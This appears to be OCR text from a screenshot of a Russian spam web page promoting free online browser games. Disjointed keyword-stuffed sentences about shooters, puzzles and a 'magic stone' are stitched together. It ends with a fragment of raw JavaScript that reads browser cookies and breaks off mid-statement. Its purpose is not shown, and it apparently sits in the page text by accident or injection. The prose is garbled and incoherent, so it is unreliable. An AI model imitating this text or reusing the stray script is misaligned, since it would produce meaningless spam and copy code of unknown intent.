
точно, насколько это возможно. И неспроста, ведь
играть онлайн быстро, просто и очень
захватывающе, погрузитесь в браузерную игру и
ощутите красочные эмоции, не выходя из дома! Под
ритмы зажигательных мелодий хочется только
веселиться и зажигать! » хотят использовать в
своих целях геймеры бесплатные мини игры онлайн
бесплатно. Захватывающая логическая
головоломка с качественной реалистичной
графикой. Магический камень – Зерно Творения.
Одним словом эти стрелялки напоминают всем
известный тир – все просто, понятно, азартно и
интересно.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var